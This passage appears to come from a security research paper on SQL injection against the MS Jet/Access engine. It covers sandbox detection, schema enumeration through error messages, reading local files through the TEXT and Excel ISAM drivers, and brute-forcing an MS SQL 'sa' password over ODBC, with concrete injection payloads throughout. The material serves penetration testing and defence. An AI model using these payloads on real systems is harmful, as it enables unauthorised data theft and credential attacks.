

*Note: ACE 2007 sets the default value to 3.*

# <span id="page-8-1"></span>**4.1. How SandBoxing Works**

There are two functions related to Sandboxing that are relevant.

# **DetermineRegSandBoxMode**

DetermineRegSandBoxMode is called when the engine is initialised. It first checks the *SandBoxMode* registry key, and then dependant on that setting, checks to see if the module *msaccess.exe* is loaded. The result of this function is stored for later reference by the function *IsInSandboxMode*.



SPECIALISTS :: RES





### **IsSafeVBIntrinsicSW**

IsSafeVBIntrinsicSW is called when a function is passed in the query. It determines the range of known safe functions to compare against and then calls *FindIntrinsic*. This function loops through the safe functions checking to find a match for the function passed to it.







# <span id="page-10-0"></span>**4.2. Safe Functions**

The following list shows the safe functions from Msjtes40.dll (Windows 2003 MSJet40.dll 4.0.9505.0).





*Note: The functions marked in orange are considered safe, but can not be called through an SQL query.*

# <span id="page-11-0"></span>**4.3. Determining If SandBoxing Is Enabled**

If sandboxing is enabled then attempting to use of one of the functions that are not in the safe list will cause an error.

**Query:** *SELECT id FROM users WHERE username ='***1' UNION SELECT cudir() FROM <DefaultSystemTable> WHERE '1'='1***' and password=''*

**Error Reponse:**

**Microsoft JET Database Engine (0x80040E14) Undefined function 'curdir' in expression.**



# <span id="page-12-0"></span>**5. Inline Evaluation With The Pipe Character**

## **MS Jet 3.5**

As noted in the paper by Matthew Astley and Rain Forest Puppy [\(http://www.wiretrip.net/rfp/txt/rfp9901.txt\)](http://www.wiretrip.net/rfp/txt/rfp9901.txt), the vertical bar, or pipe character, ( | ) could be used in MS Jet 3.5 as an inline evaluation operator. This could be used in any string and would cause the database engine to evaluate the contents before parsing the rest of the query string.

## **Query:**

```
SELECT email FROM users WHERE id ='|5+4|' ; Returns the record with id=9
SELECT email FROM users WHERE id ='|func()|' ; Will execute func()
```
## **MS Jet 4.0**

We have not been able to replicate this with MS Jet 4.0, and can not find any reference material to suggest that it is still available.

## **Error 80040e14**

The following error message can be seen in MS Jet 3.5 and MS Jet 4.0.

## **Error Reponse:**

**Microsoft JET Database Engine error '80040e14' Invalid use of vertical bars in query expression**

This error message is caused when the vertical bar is placed outside of surrounding quotes. As an example the following SQL queries will cause the error.

#### **Query:**

**SELECT email FROM users WHERE id =''| SELECT email FROM users WHERE id =|1+1|**



# <span id="page-13-0"></span>**6. Standard SQL Injection**

# <span id="page-13-1"></span>**6.1. Retrieving Information**

The ability to retrieve information through the Jet engine is extremely limited. In the examples that follow information that is displayed through an error is shown as an **Error Response** message. In all other cases it is assumed that the result of the union query will be displayed by the application in a visible form.

For syntax related to Blind SQL Injection have a read of the MS Access SQL Injection Cheat Sheet in the references section.

## **Comments**

MS Jet does not natively support comments, either inline or line termination.

We have seen reports that %00 can be used as a syntax terminator, but we have not been able to reproduce this scenario. We have however noticed the following strange behaviour which can be useful during the creation of a valid SQL statement.

**Query:** *SELECT \* FROM users WHERE username ='***' UNION SELECT 1, 2, FROM <ValidTableName>***' and password='' or field='' and field=''*

The previous SQL statement has one single quote after the supplied table name. If this query is made using MS Access then an error is raised <*Invalid Bracketing Of Name>*.

MS Jet appears to disregard this error and will return the result if the first portion of the query. For this to work the following field comparisons have to be empty, so it cannot be relied on as a method of syntax termination.

# <span id="page-13-2"></span>**6.2. The Sample Vulnerable Query**

Unless otherwise stated the vulnerable query that is been injected into is

*SELECT \* FROM users WHERE username ='user' and password='pass'*

Unless otherwise stated the injection will be done into the **user** field of the query. The techniques used would work against either position, but since injecting into the first position can have syntax issues we chose to use the more difficult position for demonstration purposes.

# <span id="page-13-3"></span>**6.3. Table Enumeration**

There is no SQL syntax that will return the name of the current table, or the names of other existent tables. The following query can be used in brute force attempts to determine if a table exists in the database that is been accessed. If the requested table does not exist, an error is raised.

```
Query: SELECT * FROM users WHERE username ='1' UNION SELECT NULL FROM <TableName> 
      WHERE '1'='1' and password=''
```
**Error Reponse:**

```
Microsoft JET Database Engine (0x80040E37)
The Microsoft Jet database engine cannot find the input table or query 
'<TableName>'. Make sure it exists and that its name is spelled correctly.
```
# <span id="page-13-4"></span>**6.4. Column Number Enumeration**



The **ORDER BY** clause will accept a numeric value corresponding to the column position in the returned recordset. This can be used to determine the number of columns in the resulting recordset. If the number used in the ORDER BY clause is greater than the number of columns, an error is raised. Replace # in the following query with a sequential count starting at 1.

**Query:** *SELECT \* FROM users WHERE username ='***1' ORDER BY #,'1***' and password=''*

#### **Error Reponse:**

**Microsoft JET Database Engine (0x80040E14) The Microsoft Jet database engine does not recognize '#' as a valid field name or expression.**

# <span id="page-14-0"></span>**6.5. Column Enumeration**

## **Method 1**

#### **Vulnerable Query:**

*SELECT id, email FROM users WHERE username ='user' and password='pass'*

This method can be used when the select statement is not using \* to specify all fields in the selection. In this scenario the **GROUP BY** clause can be used to enumerate the columns.

**Query:** *SELECT id, email FROM users WHERE username ='***1' GROUP BY 1 HAVING '1'='1***' and password=''*

#### **Error Reponse:**

**Microsoft JET Database Engine (0x80040E21) You tried to execute a query that does not include the specified expression 'id' as part of an aggregate function.**

The above error message displays the **id** field, which is then added to the next query.

```
Query: SELECT id, email FROM users WHERE username ='1' GROUP BY 1,id HAVING 
      '1'='1' and password=''
```
#### **Error Reponse:**

**Microsoft JET Database Engine (0x80040E21) You tried to execute a query that does not include the specified expression 'email' as part of an aggregate function.**

The above error message displays the **email** field, which is then added to the next query.

**Query:** *SELECT id, email FROM users WHERE username ='***1' GROUP BY 1,id,email HAVING '1'='1***' and password=''*

#### **Error Reponse:**

**Microsoft JET Database Engine (0x80040E21) You tried to execute a query that does not include the specified expression ''1'='1' and password=''' as part of an aggregate function.**

The above error message displays an aggregate function error caused by the **HAVING** statement. It can be deduced that all the columns in the select statement have been found. the next query.

#### **Method 2**

If the \* has been used in the select statement then the **GROUP BY** clause can not be used, and the following error will be shown if it is attempted.



### **Error Reponse:**

```
Microsoft JET Database Engine (0x80040E21)
Cannot group on fields selected with '*'.
```
In this scenario it is possible to discover one of the column names through the following query.

```
Query: SELECT * FROM users WHERE username ='1' HAVING sum('1')='1' and 
      password=''
```
#### **Error Reponse:**

**Microsoft JET Database Engine (0x80040E21) You tried to execute a query that does not include the specified expression 'ID' as part of an aggregate function.**

The discovery of this column name can help in the next stage, brute forcing, as some applications prefix columns with a standard value eg: fld, t, txt\_

Discovery of the other valid column names is through a brute force approach. The following query can be used in brute force attempts to determine if a column exists in the table that is been accessed. If the requested column does not exist, an error is raised.

```
Query: SELECT * FROM users WHERE username ='1' AND <ColumnName> = '1' and 
      password=''
```
#### **Error Reponse:**

**Microsoft JET Database Engine (0x80040E10) No value given for one or more required parameters.**

## **Method 3**

Discovery of the valid column names in other tables, not the one been accessed, is through a brute force approach. The following query can be used in brute force attempts to determine if a column exists in any known table. If the requested column does not exist, an error is raised.

```
Query: SELECT * FROM users WHERE username ='1' UNION SELECT <ColumnName>, NULL,
      FROM <TableName> WHERE '1'='1' and password=''
```
**Error Reponse:**

**Microsoft JET Database Engine (0x80040E10) No value given for one or more required parameters.**

# <span id="page-15-0"></span>**6.6. Column Data Type Enumeration**

Column data type enumeration can be done when the returned recordset information is displayed. For this example it is assumed that the first column in the returned recordset is displayed to the user.

The ColumnName and TableName are also required.

The **TypeName()** function will return a text value determining the type of data stored in the column.

```
Query: SELECT * FROM users WHERE username ='1' UNION SELECT 
      TypeName(<ColumnName>),NULL FROM <TableName> WHERE '1'='1' OR '1'='1' and 
      password=''
```
The data contained in the columns of the database is never displayed in error messages. Data enumeration can be done through using a union to display the data, or through blind SQL injection.



# <span id="page-16-0"></span>**7. Accessing External Databases**

MS Jet provides the ability to retrieve data from databases external to the current database. This is done using the **IN** clause within the **FROM** syntax of a select statement.

**Query:** *SELECT id FROM users WHERE username ='***1' UNION SELECT id FROM <table> IN '<path to database>' WHERE '1'='1***' and password=''*

Data from a remote database that is accessible through an SMB or WEBDAV share can be accessed if the network allows it.

### **ISAM Connections**

Non access database can be opened by specifying the database type in either of the following formats;

**... FROM Table IN "" [<Type>; DATABASE=<Path To Database>;];**

**... FROM Table IN "<Path To Database>" "Type"**

**... FROM [<Type>;DATABASE=<Path To Database>].[<Table>]**

The available types to access database types other than access are listed under the following registry key;

**HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Jet\4.0\ISAM Formats**

**OR**

**HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Office\12.0\Access Connectivity Engine\ISAM Formats**

The ISAM connections use the engines listed under the respective **\Engine** registry key.

## **ODBC Connections**

ODBC connections can be made using the following format;

**... FROM [ODBC; DRIVER=<Driver>]**

Available ODBC connection types are listed under the following registry key;

**HKEY\_LOCAL\_MACHINE\SOFTWARE\ODBC\ODBCINST.INI**

MS Jet will not allow ODBC connections to MS Access drivers; it expects you to use the ISAM.

## **Generic Connection Errors**

#### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' Could not find installable ISAM.**

**Reason:** The specified ISAM is not installed, or it has been spelt incorrectly.

#### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' You cannot use ODBC to import from, export to, or link an external Microsoft Jet or ISAM database table to your database.**

**Reason:** You tried to use ODBC to open a MS Jet connection.



# <span id="page-17-0"></span>**7.1. Reading Local Files**

The **TEXT** ISAM engine can be used to read to read a limited number of file types. The allowed file extensions are listed under the *DisabledExtensions* value of the **TEXT** engine registry key. By default the following file extensions can be accessed;

**txt,csv,tab,asc,tmp,htm,html**

The **TOP** clause is used to enumerate through the lines of the file. The data will be returned in the last column of the recordset, and will need to be displayed by the application to be visible. Replace # in the following query with a sequential count starting at 1.

```
Query: SELECT id FROM users WHERE username ='1'and password='' UNION SELECT TOP # 
      * FROM [TEXT;DATABASE=<Directory Path>;HDR=NO;FMT=Delimited].[<FileName>]
      WHERE '1'='1' OR '1'='1'
```
Excel spreadsheets can be accessed using a similar query;

```
Query: SELECT id FROM users WHERE username ='1'and password='' UNION SELECT TOP # 
      * FROM [Excel 8.0;DATABASE=<Full File Path>;HDR=NO].[Sheet1$] WHERE 
      '1'='1' OR '1'='1'
```
### **Common Errors**

#### **Error Reponse:**

**Microsoft JET Database Engine error '80040e09' Cannot update. Database or object is read-only.**

**Reason:** The file exists but is not a valid file extension.

#### **Error Reponse:**

**Microsoft JET Database Engine error '80040e10' No value given for one or more required parameters.**

**Reason:** The SQL statement ends with a **WHERE** clause that contains a column name. To get around this, try to inject into the last portion of the **WHERE** clause.

#### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' '<Directory Path>' is not a valid path. Make sure that the path name is spelled correctly and that you are connected to the server on which the file resides.**

**Reason:** The path specified in the query does not exist or is not accessible by this user.

#### **Error Reponse:**

```
Microsoft JET Database Engine error '80040e37' 
The Microsoft Jet database engine could not find the object '<FileName>'. 
Make sure the object exists and that you spell its name and the path name 
correctly.
```
**Reason:** The file specified in the query does not exist or is not accessible by this user.



# <span id="page-18-0"></span>**7.2. Connecting To MS SQL**

A **SQL SERVER** ODBC connection can be used to connect to a network accessible MS SQL instance. By making multiple connection attempts this can be used to brute force the sa, or other, user account.

```
Query: SELECT id FROM users WHERE username ='1'and password='' UNION SELECT *
```
**FROM [ODBC;DRIVER=SQL SERVER;Server=<Server>,<Port>;UID=sa;PWD=<PASSWORD>; DATABASE=master].Information\_Schema.Tables where '1'='1'or'1'='1***'*

### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' ODBC--connection to 'SQL SERVER<Server>' failed.**

**Reason:** If there is a long delay before this error is returned then there is no SQL instance listening at that address.

#### **Error Reponse:**

**Microsoft JET Database Engine error '80004005' ODBC--connection to 'SQL SERVER<Server>' failed.**

**Reason:** If there is a short delay before this error is returned then the supplied password is incorrect, or the specified user does not exist.

## **Trusted Connections**

An ODBC connection can be used specifying the *Trusted Connection* mode, which usually gives access under the *PUBLIC* role. If the application makes use of Integrated Security, which implies that the account that the application is running under has access to the SQL Server, then access may be available to the database used by the vulnerable application (in cases where both MS SQL and Access databases are used.)

